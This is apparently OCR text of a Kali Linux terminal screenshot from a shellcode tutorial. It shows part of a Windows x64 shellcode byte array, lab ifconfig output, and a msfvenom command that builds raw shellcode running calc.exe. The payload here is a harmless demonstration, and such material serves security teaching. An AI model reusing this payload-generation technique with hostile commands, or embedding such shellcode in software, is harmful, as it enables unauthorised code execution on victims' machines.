 1 | kali@kali: ~
/ 33% | VOL 40% | us | RAM 20% | CPU 0% | eth0 172.16.29.128 | 10:25
File Actions Edit View Help
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:a0:f7:c1:9a  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 6 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.29.128  netmask 255.255.255.0  broadcast 172.16.29.255
inet6 fe80::79b9:747d:ab17:f521  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:b1:23:55  txqueuelen 1000  (Ethernet)
RX packets 393  bytes 35703 (34.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 43  bytes 11674 (11.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 480 (480.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 480 (480.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD="calc.exe" -f raw -o shellcode.bin
kali@kali: ~